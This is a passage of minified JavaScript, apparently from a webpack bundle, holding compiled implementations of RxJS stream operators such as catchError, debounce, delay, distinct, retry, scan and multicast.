i.selector=r,i.caught=n,i}return n.ZT(e,t),e.prototype.error=function(e){if(!this.isStopped){var r=void 0;try{r=this.selector(e,this.caught)}catch(e){return void t.prototype.error.call(this,e)}this._unsubscribeAndRecycle();var n=new i.IY(this);this.add(n);var o=(0,i.ft)(r,n);o!==n&&this.add(o)}},e}(i.Ds),q=r(75142);function W(t){return function(e){return e.lift(new q.Ms(t))}}var R=r(59026),F=r(55760);function V(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var r=null;return"function"==typeof t[t.length-1]&&(r=t.pop()),1===t.length&&(0,R.k)(t[0])&&(t=t[0].slice()),function(e){return e.lift.call((0,F.D)([e].concat(t)),new q.Ms(r))}}var U=r(49795);function H(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return function(e){return e.lift.call(U.z.apply(void 0,[e].concat(t)))}}var Y=r(52257),$=r(47746);function Z(t,e){return(0,$.zg)(t,e,1)}function K(t,e){return Z((function(){return t}),e)}function J(t){return function(e){return e.lift(new X(t,e))}}var X=function(){function t(t,e){this.predicate=t,this.source=e}return t.prototype.call=function(t,e){return e.subscribe(new G(t,this.predicate,this.source))},t}(),G=function(t){function e(e,r,n){var i=t.call(this,e)||this;return i.predicate=r,i.source=n,i.count=0,i.index=0,i}return n.ZT(e,t),e.prototype._next=function(t){this.predicate?this._tryPredicate(t):this.count++},e.prototype._tryPredicate=function(t){var e;try{e=this.predicate(t,this.index++,this.source)}catch(t){return void this.destination.error(t)}e&&this.count++},e.prototype._complete=function(){this.destination.next(this.count),this.destination.complete()},e}(h.L);function Q(t){return function(e){return e.lift(new tt(t))}}var tt=function(){function t(t){this.durationSelector=t}return t.prototype.call=function(t,e){return e.subscribe(new et(t,this.durationSelector))},t}(),et=function(t){function e(e,r){var n=t.call(this,e)||this;return n.durationSelector=r,n.hasValue=!1,n}return n.ZT(e,t),e.prototype._next=function(t){try{var e=this.durationSelector.call(this,t);e&&this._tryNext(t,e)}catch(t){this.destination.error(t)}},e.prototype._complete=function(){this.emitValue(),this.destination.complete()},e.prototype._tryNext=function(t,e){var r=this.durationSubscription;this.value=t,this.hasValue=!0,r&&(r.unsubscribe(),this.remove(r)),(r=(0,i.ft)(e,new i.IY(this)))&&!r.closed&&this.add(this.durationSubscription=r)},e.prototype.notifyNext=function(){this.emitValue()},e.prototype.notifyComplete=function(){this.emitValue()},e.prototype.emitValue=function(){if(this.hasValue){var e=this.value,r=this.durationSubscription;r&&(this.durationSubscription=void 0,r.unsubscribe(),this.remove(r)),this.value=void 0,this.hasValue=!1,t.prototype._next.call(this,e)}},e}(i.Ds);function rt(t,e){return void 0===e&&(e=s.P),function(r){return r.lift(new nt(t,e))}}var nt=function(){function t(t,e){this.dueTime=t,this.scheduler=e}return t.prototype.call=function(t,e){return e.subscribe(new it(t,this.dueTime,this.scheduler))},t}(),it=function(t){function e(e,r,n){var i=t.call(this,e)||this;return i.dueTime=r,i.scheduler=n,i.debouncedSubscription=null,i.lastValue=null,i.hasValue=!1,i}return n.ZT(e,t),e.prototype._next=function(t){this.clearDebounce(),this.lastValue=t,this.hasValue=!0,this.add(this.debouncedSubscription=this.scheduler.schedule(ot,this.dueTime,this))},e.prototype._complete=function(){this.debouncedNext(),this.destination.complete()},e.prototype.debouncedNext=function(){if(this.clearDebounce(),this.hasValue){var t=this.lastValue;this.lastValue=null,this.hasValue=!1,this.destination.next(t)}},e.prototype.clearDebounce=function(){var t=this.debouncedSubscription;null!==t&&(this.remove(t),t.unsubscribe(),this.debouncedSubscription=null)},e}(h.L);function ot(t){t.debouncedNext()}function at(t){return void 0===t&&(t=null),function(e){return e.lift(new ut(t))}}var ut=function(){function t(t){this.defaultValue=t}return t.prototype.call=function(t,e){return e.subscribe(new st(t,this.defaultValue))},t}(),st=function(t){function e(e,r){var n=t.call(this,e)||this;return n.defaultValue=r,n.isEmpty=!0,n}return n.ZT(e,t),e.prototype._next=function(t){this.isEmpty=!1,this.destination.next(t)},e.prototype._complete=function(){this.isEmpty&&this.destination.next(this.defaultValue),this.destination.complete()},e}(h.L);function ct(t){return t instanceof Date&&!isNaN(+t)}var lt=r(42632);function ft(t,e){void 0===e&&(e=s.P);var r=ct(t)?+t-e.now():Math.abs(t);return function(t){return t.lift(new dt(r,e))}}var dt=function(){function t(t,e){this.delay=t,this.scheduler=e}return t.prototype.call=function(t,e){return e.subscribe(new pt(t,this.delay,this.scheduler))},t}(),pt=function(t){function e(e,r,n){var i=t.call(this,e)||this;return i.delay=r,i.scheduler=n,i.queue=[],i.active=!1,i.errored=!1,i}return n.ZT(e,t),e.dispatch=function(t){for(var e=t.source,r=e.queue,n=t.scheduler,i=t.destination;r.length>0&&r[0].time-n.now()<=0;)r.shift().notification.observe(i);if(r.length>0){var o=Math.max(0,r[0].time-n.now());this.schedule(t,o)}else this.unsubscribe(),e.active=!1},e.prototype._schedule=function(t){this.active=!0,this.destination.add(t.schedule(e.dispatch,this.delay,{source:this,destination:this.destination,scheduler:t}))},e.prototype.scheduleNotification=function(t){if(!0!==this.errored){var e=this.scheduler,r=new ht(e.now()+this.delay,t);this.queue.push(r),!1===this.active&&this._schedule(e)}},e.prototype._next=function(t){this.scheduleNotification(lt.P.createNext(t))},e.prototype._error=function(t){this.errored=!0,this.queue=[],this.destination.error(t),this.unsubscribe()},e.prototype._complete=function(){this.scheduleNotification(lt.P.createComplete()),this.unsubscribe()},e}(h.L),ht=function(){return function(t,e){this.time=t,this.notification=e}}(),vt=r(92772);function bt(t,e){return e?function(r){return new gt(r,e).lift(new yt(t))}:function(e){return e.lift(new yt(t))}}var yt=function(){function t(t){this.delayDurationSelector=t}return t.prototype.call=function(t,e){return e.subscribe(new mt(t,this.delayDurationSelector))},t}(),mt=function(t){function e(e,r){var n=t.call(this,e)||this;return n.delayDurationSelector=r,n.completed=!1,n.delayNotifierSubscriptions=[],n.index=0,n}return n.ZT(e,t),e.prototype.notifyNext=function(t,e,r,n,i){this.destination.next(t),this.removeSubscription(i),this.tryComplete()},e.prototype.notifyError=function(t,e){this._error(t)},e.prototype.notifyComplete=function(t){var e=this.removeSubscription(t);e&&this.destination.next(e),this.tryComplete()},e.prototype._next=function(t){var e=this.index++;try{var r=this.delayDurationSelector(t,e);r&&this.tryDelay(r,t)}catch(t){this.destination.error(t)}},e.prototype._complete=function(){this.completed=!0,this.tryComplete(),this.unsubscribe()},e.prototype.removeSubscription=function(t){t.unsubscribe();var e=this.delayNotifierSubscriptions.indexOf(t);return-1!==e&&this.delayNotifierSubscriptions.splice(e,1),t.outerValue},e.prototype.tryDelay=function(t,e){var r=(0,j.D)(this,t,e);r&&!r.closed&&(this.destination.add(r),this.delayNotifierSubscriptions.push(r))},e.prototype.tryComplete=function(){this.completed&&0===this.delayNotifierSubscriptions.length&&this.destination.complete()},e}(T.L),gt=function(t){function e(e,r){var n=t.call(this)||this;return n.source=e,n.subscriptionDelay=r,n}return n.ZT(e,t),e.prototype._subscribe=function(t){this.subscriptionDelay.subscribe(new wt(t,this.source))},e}(vt.y),wt=function(t){function e(e,r){var n=t.call(this)||this;return n.parent=e,n.source=r,n.sourceSubscribed=!1,n}return n.ZT(e,t),e.prototype._next=function(t){this.subscribeToSource()},e.prototype._error=function(t){this.unsubscribe(),this.parent.error(t)},e.prototype._complete=function(){this.unsubscribe(),this.subscribeToSource()},e.prototype.subscribeToSource=function(){this.sourceSubscribed||(this.sourceSubscribed=!0,this.unsubscribe(),this.source.subscribe(this.parent))},e}(h.L);function _t(){return function(t){return t.lift(new St)}}var St=function(){function t(){}return t.prototype.call=function(t,e){return e.subscribe(new xt(t))},t}(),xt=function(t){function e(e){return t.call(this,e)||this}return n.ZT(e,t),e.prototype._next=function(t){t.observe(this.destination)},e}(h.L);function Ot(t,e){return function(r){return r.lift(new At(t,e))}}var At=function(){function t(t,e){this.keySelector=t,this.flushes=e}return t.prototype.call=function(t,e){return e.subscribe(new kt(t,this.keySelector,this.flushes))},t}(),kt=function(t){function e(e,r,n){var o=t.call(this,e)||this;return o.keySelector=r,o.values=new Set,n&&o.add((0,i.ft)(n,new i.IY(o))),o}return n.ZT(e,t),e.prototype.notifyNext=function(){this.values.clear()},e.prototype.notifyError=function(t){this._error(t)},e.prototype._next=function(t){this.keySelector?this._useKeySelector(t):this._finalizeNext(t,t)},e.prototype._useKeySelector=function(t){var e,r=this.destination;try{e=this.keySelector(t)}catch(t){return void r.error(t)}this._finalizeNext(e,t)},e.prototype._finalizeNext=function(t,e){var r=this.values;r.has(t)||(r.add(t),this.destination.next(e))},e}(i.Ds);function Et(t,e){return function(r){return r.lift(new jt(t,e))}}var jt=function(){function t(t,e){this.compare=t,this.keySelector=e}return t.prototype.call=function(t,e){return e.subscribe(new Tt(t,this.compare,this.keySelector))},t}(),Tt=function(t){function e(e,r,n){var i=t.call(this,e)||this;return i.keySelector=n,i.hasKey=!1,"function"==typeof r&&(i.compare=r),i}return n.ZT(e,t),e.prototype.compare=function(t,e){return t===e},e.prototype._next=function(t){var e;try{var r=this.keySelector;e=r?r(t):t}catch(t){return this.destination.error(t)}var n=!1;if(this.hasKey)try{n=(0,this.compare)(this.key,e)}catch(t){return this.destination.error(t)}else this.hasKey=!0;n||(this.key=e,this.destination.next(t))},e}(h.L);function Pt(t,e){return Et((function(r,n){return e?e(r[t],n[t]):r[t]===n[t]}))}var zt=r(76565),Mt=r(66008),Ct=r(26929);function Nt(t){return void 0===t&&(t=Bt),function(e){return e.lift(new Lt(t))}}var Lt=function(){function t(t){this.errorFactory=t}return t.prototype.call=function(t,e){return e.subscribe(new It(t,this.errorFactory))},t}(),It=function(t){function e(e,r){var n=t.call(this,e)||this;return n.errorFactory=r,n.hasValue=!1,n}return n.ZT(e,t),e.prototype._next=function(t){this.hasValue=!0,this.destination.next(t)},e.prototype._complete=function(){if(this.hasValue)return this.destination.complete();var t=void 0;try{t=this.errorFactory()}catch(e){t=e}this.destination.error(t)},e}(h.L);function Bt(){return new Ct.K}var Dt=r(5631);function qt(t){return function(e){return 0===t?(0,Dt.c)():e.lift(new Wt(t))}}var Wt=function(){function t(t){if(this.total=t,this.total<0)throw new zt.W}return t.prototype.call=function(t,e){return e.subscribe(new Rt(t,this.total))},t}(),Rt=function(t){function e(e,r){var n=t.call(this,e)||this;return n.total=r,n.count=0,n}return n.ZT(e,t),e.prototype._next=function(t){var e=this.total,r=++this.count;r<=e&&(this.destination.next(t),r===e&&(this.destination.complete(),this.unsubscribe()))},e}(h.L);function Ft(t,e){if(t<0)throw new zt.W;var r=arguments.length>=2;return function(n){return n.pipe((0,Mt.h)((function(e,r){return r===t})),qt(1),r?at(e):Nt((function(){return new zt.W})))}}var Vt=r(18170);function Ut(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return function(e){return(0,U.z)(e,Vt.of.apply(void 0,t))}}function Ht(t,e){return function(r){return r.lift(new Yt(t,e,r))}}var Yt=function(){function t(t,e,r){this.predicate=t,this.thisArg=e,this.source=r}return t.prototype.call=function(t,e){return e.subscribe(new $t(t,this.predicate,this.thisArg,this.source))},t}(),$t=function(t){function e(e,r,n,i){var o=t.call(this,e)||this;return o.predicate=r,o.thisArg=n,o.source=i,o.index=0,o.thisArg=n||o,o}return n.ZT(e,t),e.prototype.notifyComplete=function(t){this.destination.next(t),this.destination.complete()},e.prototype._next=function(t){var e=!1;try{e=this.predicate.call(this.thisArg,t,this.index++,this.source)}catch(t){return void this.destination.error(t)}e||this.notifyComplete(!1)},e.prototype._complete=function(){this.notifyComplete(!0)},e}(h.L);function Zt(){return function(t){return t.lift(new Kt)}}var Kt=function(){function t(){}return t.prototype.call=function(t,e){return e.subscribe(new Jt(t))},t}(),Jt=function(t){function e(e){var r=t.call(this,e)||this;return r.hasCompleted=!1,r.hasSubscription=!1,r}return n.ZT(e,t),e.prototype._next=function(t){this.hasSubscription||(this.hasSubscription=!0,this.add((0,i.ft)(t,new i.IY(this))))},e.prototype._complete=function(){this.hasCompleted=!0,this.hasSubscription||this.destination.complete()},e.prototype.notifyComplete=function(){this.hasSubscription=!1,this.hasCompleted&&this.destination.complete()},e}(i.Ds),Xt=r(55709);function Gt(t,e){return e?function(r){return r.pipe(Gt((function(r,n){return(0,F.D)(t(r,n)).pipe((0,Xt.U)((function(t,i){return e(r,t,n,i)})))})))}:function(e){return e.lift(new Qt(t))}}var Qt=function(){function t(t){this.project=t}return t.prototype.call=function(t,e){return e.subscribe(new te(t,this.project))},t}(),te=function(t){function e(e,r){var n=t.call(this,e)||this;return n.project=r,n.hasSubscription=!1,n.hasCompleted=!1,n.index=0,n}return n.ZT(e,t),e.prototype._next=function(t){this.hasSubscription||this.tryNext(t)},e.prototype.tryNext=function(t){var e,r=this.index++;try{e=this.project(t,r)}catch(t){return void this.destination.error(t)}this.hasSubscription=!0,this._innerSub(e)},e.prototype._innerSub=function(t){var e=new i.IY(this),r=this.destination;r.add(e);var n=(0,i.ft)(t,e);n!==e&&r.add(n)},e.prototype._complete=function(){this.hasCompleted=!0,this.hasSubscription||this.destination.complete(),this.unsubscribe()},e.prototype.notifyNext=function(t){this.destination.next(t)},e.prototype.notifyError=function(t){this.destination.error(t)},e.prototype.notifyComplete=function(){this.hasSubscription=!1,this.hasCompleted&&this.destination.complete()},e}(i.Ds);function ee(t,e,r){return void 0===e&&(e=Number.POSITIVE_INFINITY),e=(e||0)<1?Number.POSITIVE_INFINITY:e,function(n){return n.lift(new re(t,e,r))}}var re=function(){function t(t,e,r){this.project=t,this.concurrent=e,this.scheduler=r}return t.prototype.call=function(t,e){return e.subscribe(new ne(t,this.project,this.concurrent,this.scheduler))},t}(),ne=function(t){function e(e,r,n,i){var o=t.call(this,e)||this;return o.project=r,o.concurrent=n,o.scheduler=i,o.index=0,o.active=0,o.hasCompleted=!1,n<Number.POSITIVE_INFINITY&&(o.buffer=[]),o}return n.ZT(e,t),e.dispatch=function(t){var e=t.subscriber,r=t.result,n=t.value,i=t.index;e.subscribeToProjection(r,n,i)},e.prototype._next=function(t){var r=this.destination;if(r.closed)this._complete();else{var n=this.index++;if(this.active<this.concurrent){r.next(t);try{var i=(0,this.project)(t,n);if(this.scheduler){var o={subscriber:this,result:i,value:t,index:n};this.destination.add(this.scheduler.schedule(e.dispatch,0,o))}else this.subscribeToProjection(i,t,n)}catch(t){r.error(t)}}else this.buffer.push(t)}},e.prototype.subscribeToProjection=function(t,e,r){this.active++,this.destination.add((0,i.ft)(t,new i.IY(this)))},e.prototype._complete=function(){this.hasCompleted=!0,this.hasCompleted&&0===this.active&&this.destination.complete(),this.unsubscribe()},e.prototype.notifyNext=function(t){this._next(t)},e.prototype.notifyComplete=function(){var t=this.buffer;this.active--,t&&t.length>0&&this._next(t.shift()),this.hasCompleted&&0===this.active&&this.destination.complete()},e}(i.Ds);function ie(t){return function(e){return e.lift(new oe(t))}}var oe=function(){function t(t){this.callback=t}return t.prototype.call=function(t,e){return e.subscribe(new ae(t,this.callback))},t}(),ae=function(t){function e(e,r){var n=t.call(this,e)||this;return n.add(new E.w(r)),n}return n.ZT(e,t),e}(h.L);function ue(t,e){if("function"!=typeof t)throw new TypeError("predicate is not a function");return function(r){return r.lift(new se(t,r,!1,e))}}var se=function(){function t(t,e,r,n){this.predicate=t,this.source=e,this.yieldIndex=r,this.thisArg=n}return t.prototype.call=function(t,e){return e.subscribe(new ce(t,this.predicate,this.source,this.yieldIndex,this.thisArg))},t}(),ce=function(t){function e(e,r,n,i,o){var a=t.call(this,e)||this;return a.predicate=r,a.source=n,a.yieldIndex=i,a.thisArg=o,a.index=0,a}return n.ZT(e,t),e.prototype.notifyComplete=function(t){var e=this.destination;e.next(t),e.complete(),this.unsubscribe()},e.prototype._next=function(t){var e=this.predicate,r=this.thisArg,n=this.index++;try{e.call(r||this,t,n,this.source)&&this.notifyComplete(this.yieldIndex?n:t)}catch(t){this.destination.error(t)}},e.prototype._complete=function(){this.notifyComplete(this.yieldIndex?-1:void 0)},e}(h.L);function le(t,e){return function(r){return r.lift(new se(t,r,!0,e))}}var fe=r(43608);function de(t,e){var r=arguments.length>=2;return function(n){return n.pipe(t?(0,Mt.h)((function(e,r){return t(e,r,n)})):fe.y,qt(1),r?at(e):Nt((function(){return new Ct.K})))}}var pe=r(11120);function he(){return function(t){return t.lift(new ve)}}var ve=function(){function t(){}return t.prototype.call=function(t,e){return e.subscribe(new be(t))},t}(),be=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return n.ZT(e,t),e.prototype._next=function(t){},e}(h.L);function ye(){return function(t){return t.lift(new me)}}var me=function(){function t(){}return t.prototype.call=function(t,e){return e.subscribe(new ge(t))},t}(),ge=function(t){function e(e){return t.call(this,e)||this}return n.ZT(e,t),e.prototype.notifyComplete=function(t){var e=this.destination;e.next(t),e.complete()},e.prototype._next=function(t){this.notifyComplete(!1)},e.prototype._complete=function(){this.notifyComplete(!0)},e}(h.L);function we(t){return function(e){return 0===t?(0,Dt.c)():e.lift(new _e(t))}}var _e=function(){function t(t){if(this.total=t,this.total<0)throw new zt.W}return t.prototype.call=function(t,e){return e.subscribe(new Se(t,this.total))},t}(),Se=function(t){function e(e,r){var n=t.call(this,e)||this;return n.total=r,n.ring=new Array,n.count=0,n}return n.ZT(e,t),e.prototype._next=function(t){var e=this.ring,r=this.total,n=this.count++;e.length<r?e.push(t):e[n%r]=t},e.prototype._complete=function(){var t=this.destination,e=this.count;if(e>0)for(var r=this.count>=this.total?this.total:this.count,n=this.ring,i=0;i<r;i++){var o=e++%r;t.next(n[o])}t.complete()},e}(h.L);function xe(t,e){var r=arguments.length>=2;return function(n){return n.pipe(t?(0,Mt.h)((function(e,r){return t(e,r,n)})):fe.y,we(1),r?at(e):Nt((function(){return new Ct.K})))}}function Oe(t){return function(e){return e.lift(new Ae(t))}}var Ae=function(){function t(t){this.value=t}return t.prototype.call=function(t,e){return e.subscribe(new ke(t,this.value))},t}(),ke=function(t){function e(e,r){var n=t.call(this,e)||this;return n.value=r,n}return n.ZT(e,t),e.prototype._next=function(t){this.destination.next(this.value)},e}(h.L);function Ee(){return function(t){return t.lift(new je)}}var je=function(){function t(){}return t.prototype.call=function(t,e){return e.subscribe(new Te(t))},t}(),Te=function(t){function e(e){return t.call(this,e)||this}return n.ZT(e,t),e.prototype._next=function(t){this.destination.next(lt.P.createNext(t))},e.prototype._error=function(t){var e=this.destination;e.next(lt.P.createError(t)),e.complete()},e.prototype._complete=function(){var t=this.destination;t.next(lt.P.createComplete()),t.complete()},e}(h.L);function Pe(t,e){var r=!1;return arguments.length>=2&&(r=!0),function(n){return n.lift(new ze(t,e,r))}}var ze=function(){function t(t,e,r){void 0===r&&(r=!1),this.accumulator=t,this.seed=e,this.hasSeed=r}return t.prototype.call=function(t,e){return e.subscribe(new Me(t,this.accumulator,this.seed,this.hasSeed))},t}(),Me=function(t){function e(e,r,n,i){var o=t.call(this,e)||this;return o.accumulator=r,o._seed=n,o.hasSeed=i,o.index=0,o}return n.ZT(e,t),Object.defineProperty(e.prototype,"seed",{get:function(){return this._seed},set:function(t){this.hasSeed=!0,this._seed=t},enumerable:!0,configurable:!0}),e.prototype._next=function(t){if(this.hasSeed)return this._tryNext(t);this.seed=t,this.destination.next(t)},e.prototype._tryNext=function(t){var e,r=this.index++;try{e=this.accumulator(this.seed,t,r)}catch(t){this.destination.error(t)}this.seed=e,this.destination.next(e)},e}(h.L),Ce=r(62561);function Ne(t,e){return arguments.length>=2?function(r){return(0,Ce.z)(Pe(t,e),we(1),at(e))(r)}:function(e){return(0,Ce.z)(Pe((function(e,r,n){return t(e,r,n+1)})),we(1))(e)}}function Le(t){return Ne("function"==typeof t?function(e,r){return t(e,r)>0?e:r}:function(t,e){return t>e?t:e})}var Ie=r(14370);function Be(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return function(e){return e.lift.call(Ie.T.apply(void 0,[e].concat(t)))}}var De=r(22556);function qe(t,e,r){return void 0===r&&(r=Number.POSITIVE_INFINITY),"function"==typeof e?(0,$.zg)((function(){return t}),e,r):("number"==typeof e&&(r=e),(0,$.zg)((function(){return t}),r))}function We(t,e,r){return void 0===r&&(r=Number.POSITIVE_INFINITY),function(n){return n.lift(new Re(t,e,r))}}var Re=function(){function t(t,e,r){this.accumulator=t,this.seed=e,this.concurrent=r}return t.prototype.call=function(t,e){return e.subscribe(new Fe(t,this.accumulator,this.seed,this.concurrent))},t}(),Fe=function(t){function e(e,r,n,i){var o=t.call(this,e)||this;return o.accumulator=r,o.acc=n,o.concurrent=i,o.hasValue=!1,o.hasCompleted=!1,o.buffer=[],o.active=0,o.index=0,o}return n.ZT(e,t),e.prototype._next=function(t){if(this.active<this.concurrent){var e=this.index++,r=this.destination,n=void 0;try{n=(0,this.accumulator)(this.acc,t,e)}catch(t){return r.error(t)}this.active++,this._innerSub(n)}else this.buffer.push(t)},e.prototype._innerSub=function(t){var e=new i.IY(this),r=this.destination;r.add(e);var n=(0,i.ft)(t,e);n!==e&&r.add(n)},e.prototype._complete=function(){this.hasCompleted=!0,0===this.active&&0===this.buffer.length&&(!1===this.hasValue&&this.destination.next(this.acc),this.destination.complete()),this.unsubscribe()},e.prototype.notifyNext=function(t){var e=this.destination;this.acc=t,this.hasValue=!0,e.next(t)},e.prototype.notifyComplete=function(){var t=this.buffer;this.active--,t.length>0?this._next(t.shift()):0===this.active&&this.hasCompleted&&(!1===this.hasValue&&this.destination.next(this.acc),this.destination.complete())},e}(i.Ds);function Ve(t){return Ne("function"==typeof t?function(e,r){return t(e,r)<0?e:r}:function(t,e){return t<e?t:e})}var Ue=r(33140);function He(t,e){return function(r){var n;if(n="function"==typeof t?t:function(){return t},"function"==typeof e)return r.lift(new Ye(n,e));var i=Object.create(r,Ue.N);return i.source=r,i.subjectFactory=n,i}}var Ye=function(){function t(t,e){this.subjectFactory=t,this.selector=e}return t.prototype.call=function(t,e){var r=this.selector,n=this.subjectFactory(),i=r(n).subscribe(t);return i.add(e.subscribe(n)),i},t}(),$e=r(89276);function Ze(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return 1===t.length&&(0,R.k)(t[0])&&(t=t[0]),function(e){return e.lift(new Ke(t))}}var Ke=function(){function t(t){this.nextSources=t}return t.prototype.call=function(t,e){return e.subscribe(new Je(t,this.nextSources))},t}(),Je=function(t){function e(e,r){var n=t.call(this,e)||this;return n.destination=e,n.nextSources=r,n}return n.ZT(e,t),e.prototype.notifyError=function(){this.subscribeToNextSource()},e.prototype.notifyComplete=function(){this.subscribeToNextSource()},e.prototype._error=function(t){this.subscribeToNextSource(),this.unsubscribe()},e.prototype._complete=function(){this.subscribeToNextSource(),this.unsubscribe()},e.prototype.subscribeToNextSource=function(){var t=this.nextSources.shift();if(t){var e=new i.IY(this),r=this.destination;r.add(e);var n=(0,i.ft)(t,e);n!==e&&r.add(n)}else this.destination.complete()},e}(i.Ds);function Xe(){return function(t){return t.lift(new Ge)}}var Ge=function(){function t(){}return t.prototype.call=function(t,e){return e.subscribe(new Qe(t))},t}(),Qe=function(t){function e(e){var r=t.call(this,e)||this;return r.hasPrev=!1,r}return n.ZT(e,t),e.prototype._next=function(t){var e;this.hasPrev?e=[this.prev,t]:this.hasPrev=!0,this.prev=t,e&&this.destination.next(e)},e}(h.L),tr=r(18463);function er(t,e){return function(r){return[(0,Mt.h)(t,e)(r),(0,Mt.h)((0,tr.f)(t,e))(r)]}}function rr(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var r=t.length;if(0===r)throw new Error("list of properties cannot be empty.");return function(e){return(0,Xt.U)(function(t,e){return function(r){for(var n=r,i=0;i<e;i++){var o=null!=n?n[t[i]]:void 0;if(void 0===o)return;n=o}return n}}(t,r))(e)}}var nr=r(70211);function ir(t){return t?He((function(){return new nr.xQ}),t):He(new nr.xQ)}var or=r(89233);function ar(t){return function(e){return He(new or.X(t))(e)}}var ur=r(60364);function sr(){return function(t){return He(new ur.c)(t)}}var cr=r(12630);function lr(t,e,r,n){r&&"function"!=typeof r&&(n=r);var i="function"==typeof r?r:void 0,o=new cr.t(t,e,n);return function(t){return He((function(){return o}),i)(t)}}var fr=r(38821);function dr(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return function(e){return 1===t.length&&(0,R.k)(t[0])&&(t=t[0]),e.lift.call(fr.S3.apply(void 0,[e].concat(t)))}}function pr(t){return void 0===t&&(t=-1),function(e){return 0===t?(0,Dt.c)():t<0?e.lift(new hr(-1,e)):e.lift(new hr(t-1,e))}}var hr=function(){function t(t,e){this.count=t,this.source=e}return t.prototype.call=function(t,e){return e.subscribe(new vr(t,this.count,this.source))},t}(),vr=function(t){function e(e,r,n){var i=t.call(this,e)||this;return i.count=r,i.source=n,i}return n.ZT(e,t),e.prototype.complete=function(){if(!this.isStopped){var e=this.source,r=this.count;if(0===r)return t.prototype.complete.call(this);r>-1&&(this.count=r-1),e.subscribe(this._unsubscribeAndRecycle())}},e}(h.L);function br(t){return function(e){return e.lift(new yr(t))}}var yr=function(){function t(t){this.notifier=t}return t.prototype.call=function(t,e){return e.subscribe(new mr(t,this.notifier,e))},t}(),mr=function(t){function e(e,r,n){var i=t.call(this,e)||this;return i.notifier=r,i.source=n,i.sourceIsBeingSubscribedTo=!0,i}return n.ZT(e,t),e.prototype.notifyNext=function(){this.sourceIsBeingSubscribedTo=!0,this.source.subscribe(this)},e.prototype.notifyComplete=function(){if(!1===this.sourceIsBeingSubscribedTo)return t.prototype.complete.call(this)},e.prototype.complete=function(){if(this.sourceIsBeingSubscribedTo=!1,!this.isStopped){if(this.retries||this.subscribeToRetries(),!this.retriesSubscription||this.retriesSubscription.closed)return t.prototype.complete.call(this);this._unsubscribeAndRecycle(),this.notifications.next(void 0)}},e.prototype._unsubscribe=function(){var t=this.notifications,e=this.retriesSubscription;t&&(t.unsubscribe(),this.notifications=void 0),e&&(e.unsubscribe(),this.retriesSubscription=void 0),this.retries=void 0},e.prototype._unsubscribeAndRecycle=function(){var e=this._unsubscribe;return this._unsubscribe=null,t.prototype._unsubscribeAndRecycle.call(this),this._unsubscribe=e,this},e.prototype.subscribeToRetries=function(){var e;this.notifications=new nr.xQ;try{e=(0,this.notifier)(this.notifications)}catch(e){return t.prototype.complete.call(this)}this.retries=e,this.retriesSubscription=(0,i.ft)(e,new i.IY(this))},e}(i.Ds);function gr(t){return void 0===t&&(t=-1),function(e){return e.lift(new wr(t,e))}}var wr=function(){function t(t,e){this.count=t,this.source=e}return t.prototype.call=function(t,e){return e.subscribe(new _r(t,this.count,this.source))},t}(),_r=function(t){function e(e,r,n){var i=t.call(this,e)||this;return i.count=r,i.source=n,i}return n.ZT(e,t),e.prototype.error=function(e){if(!this.isStopped){var r=this.source,n=this.count;if(0===n)return t.prototype.error.call(this,e);n>-1&&(this.count=n-1),r.subscribe(this._unsubscribeAndRecycle())}},e}(h.L);function Sr(t){return function(e){return e.lift(new xr(t,e))}}var xr=function(){function t(t,e){this.notifier=t,this.source=e}return t.prototype.call=function(t,e){return e.subscribe(new Or(t,this.notifier,this.source))},t}(),Or=function(t){function e(e,r,n){var i=t.call(this,e)||this;return i.notifier=r,i.source=n,i}return n.ZT(e,t),e.prototype.error=function(e){if(!this.isStopped){var r=this.errors,n=this.retries,o=this.retriesSubscription;if(n)this.errors=void 0,this.retriesSubscription=void 0;else{r=new nr.xQ;try{n=(0,this.notifier)(r)}catch(e){return t.prototype.error.call(this,e)}o=(0,i.ft)(n,new i.IY(this))}this._unsubscribeAndRecycle(),this.errors=r,this.retries=n,this.retriesSubscription=o,r.next(e)}},e.prototype._unsubscribe=function(){var t=this.errors,e=this.retriesSubscription;t&&(t.unsubscribe(),this.errors=void 0),e&&(e.unsubscribe(),this.retriesSubscription=void 0),this.retries=void 0},e.prototype.notifyNext=function(){var t=this._unsubscribe;this._unsubscribe=null,this._unsubscribeAndRecycle(),this._unsubscribe=t,this.source.subscribe(this)},e}(i.Ds),Ar=r(3018);function kr(t){return function(e){return e.lift(new Er(t))}}var Er=function(){function t(t){this.notifier=t}return t.prototype.call=function(t,e){var r=new jr(t),n=e.subscribe(r);return n.add((0,i.ft)(this.notifier,new i.IY(r))),n},t}(),jr=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.hasValue=!1,e}return n.ZT(e,t),e.prototype._next=function(t){this.value=t,this.hasValue=!0},e.prototype.notifyNext=function(){this.emitValue()},e.prototype.notifyComplete=function(){this.emitValue()},e.prototype.emitValue=function(){this.hasValue&&(this.hasValue=!1,this.destination.next(this.value))},e}(i.Ds);function Tr(t,e){return void 0===e&&(e=s.P),function(r){return r.lift(new Pr(t,e))}}var Pr=function(){function t(t,e){this.period=t,this.scheduler=e}return t.prototype.call=function(t,e){return e.subscribe(new zr(t,this.period,this.scheduler))},t}(),zr=function(t){function e(e,r,n){var i=t.call(this,e)||this;return i.period=r,i.scheduler=n,i.hasValue=!1,i.add(n.schedule(Mr,r,{subscriber:i,period:r})),i}return n.ZT(e,t),e.prototype._next=function(t){this.lastValue=t,this.hasValue=!0},e.prototype.notifyNext=function(){this.hasValue&&(this.hasValue=!1,this.destination.next(this.lastValue))},e}(h.L);function Mr(t){var e=t.subscriber,r=t.period;e.notifyNext(),this.schedule(t,r)}function Cr(t,e){return function(r){return r.lift(new Nr(t,e))}}var Nr=function(){function t(t,e){this.compareTo=t,this.comparator=e}return t.prototype.call=function(t,e){return e.subscribe(new Lr(t,this.compareTo,this.comparator))},t}(),Lr=function(t){function e(e,r,n){var i=t.call(this,e)||this;return i.compareTo=r,i.comparator=n,i._a=[],i._b=[],i._oneComplete=!1,i.destination.add(r.subscribe(new Ir(e,i))),i}return 